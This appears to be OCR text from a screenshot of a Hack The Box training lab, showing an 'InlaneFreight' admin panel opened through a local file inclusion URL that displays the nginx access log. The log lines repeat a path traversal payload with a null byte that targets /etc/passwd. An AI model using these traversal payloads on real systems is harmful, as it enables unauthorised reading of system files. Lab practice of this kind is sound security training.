 InlaneFreight
http://94.237.57.1:45810/ilf_admin/index.php?log=../../../../../../var/log/nginx/a
BUR
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
10.30.18.146 - - [13/Sep/2025:17:13:40 +0000] "GET /index.php?page=..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2
f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fetc2fpasswd%00 HTTP/1.1" 200 1633 "-" "Mozilla/5.0 (Macintosh; In
tel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:13:41 +0000] "GET /fonts/icomoon/style.css HTTP/1.1" 200 15837 "http://94.23
7.57.1:45810/index.php?page=..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2
f..2f..2fetc2fpasswd%00" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:13:41 +0000] "GET /css/bootstrap.min.css HTTP/1.1" 200 29853 "http://94.237.5
7.1:45810/index.php?page=..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2
f..2fetc2fpasswd%00" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) C
hrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:13:41 +0000] "GET /css/magnific-popup.css HTTP/1.1" 200 2134 "http://94.237.5
7.1:45810/index.php?page=..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2
f..2fetc2fpasswd%00" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) C
hrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:13:41 +0000] "GET /css/jquery-ui.css HTTP/1.1" 200 4858 "http://94.237.57.1:4
5810/index.php?page=..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2fet
c2fpasswd%00" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
40.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:13:41 +0000] "GET /css/owl.carousel.min.css HTTP/1.1" 200 996 "http://94.23
7.57.1:45810/index.php?page=..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2
f..2f..2fetc2fpasswd%00" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:13:41 +0000] "GET /css/owl.theme.default.min.css HTTP/1.1" 200 470 "http://9
4.237.57.1:45810/index.php?page=..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2
f..2f..2f..2fetc2fpasswd%00" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:13:41 +0000] "GET /fonts/flaticon/font/flaticon.css HTTP/1.1" 200 535 "htt
p://94.237.57.1:45810/index.php?page=..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2f..2
f..2f..2f..2f..2fetc2fpasswd%00" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, l